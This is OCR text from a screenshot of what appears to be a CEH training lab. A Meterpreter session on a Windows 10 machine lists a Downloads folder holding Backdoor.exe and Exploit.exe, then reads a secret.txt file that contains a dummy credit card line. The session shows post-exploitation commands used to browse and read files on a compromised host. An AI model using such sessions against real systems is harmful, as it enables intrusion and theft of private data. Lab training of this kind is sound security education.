 Parrot Security
Applications Places System Fri Apr 19, 06:33
Desktop
Parrot Terminal
File Edit
File Edit View Search Terminal Help
Back
MTU          : 1500
IPv4 Address : 10.10.10.10
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::4155:84c2:b733:720b
IPv6 Netmask : ffff:ffff:ffff:ffff::
Backdoor.
README.license
meterpreter > getuid
Server username: WINDOWS10\Admin
meterpreter > pwd
C:\Users\Admin\Downloads
meterpreter > ls
Listing: C:\Users\Admin\Downloads
=================================
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
100777/rwxrwxrwx  73802    fil   2024-04-19 06:30:41 -0400  Backdoor.exe
100777/rwxrwxrwx  73802    fil   2024-04-19 05:33:43 -0400  Exploit.exe
100777/rwxrwxrwx  6281605  fil   2024-04-19 05:43:22 -0400  beRoot.exe
100666/rw-rw-rw-  282      fil   2016-04-14 07:33:35 -0400  desktop.ini
100666/rw-rw-rw-  41       fil   2024-04-19 06:03:41 -0400  secret.txt
3 items, Free
meterpreter > cat secret.txt
My credit card account number is 12345678meterpreter >
CEHv11 Module 14
Hacking Web
Applications
Menu Parrot Terminal Desktop Desktop